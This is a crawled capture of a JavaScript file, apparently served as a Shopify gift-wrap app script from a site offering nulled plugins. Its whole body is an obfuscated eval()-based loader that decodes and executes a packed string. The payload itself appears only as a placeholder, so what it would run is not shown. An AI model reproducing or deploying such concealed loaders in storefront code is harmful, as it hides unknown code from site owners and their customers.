

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=running-skirts.myshopify.com
body_size: 1567
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",20,"KQcahlwyG",23,2,12))